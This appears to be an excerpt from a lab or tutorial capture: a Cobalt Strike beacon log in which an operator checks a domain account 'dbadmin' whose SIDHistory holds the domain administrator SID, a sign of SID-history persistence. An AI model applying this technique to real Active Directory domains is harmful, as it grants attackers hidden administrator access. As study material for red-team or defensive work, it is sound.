 [08/15 14:13:33] beacon> powershell Get-ADUser dbadmin -Properties sidhistory
[08/15 14:13:33] [*] Tasked beacon to run: Get-ADUser dbadmin -Properties sidhistory
[08/15 14:13:33] [+] host called home, sent: 175 bytes
[08/15 14:13:34] [+] received output:
#< CLIXML
DistinguishedName : CN=dbadmin,CN=Users,DC=xiaodi,DC=local
Enabled : True
GivenName :
Name : dbadmin
ObjectClass : user
ObjectGUID : 3997e81b-6337-466b-8144-e1aad204de86
SamAccountName : dbadmin
SID : S-1-5-21-1695257952-3088263962-2055235443-1104
SIDHistory : {S-1-5-21-1695257952-3088263962-2055235443-500}
Surname : dbadmin
UserPrincipalName : dbadmin@xiaodi.local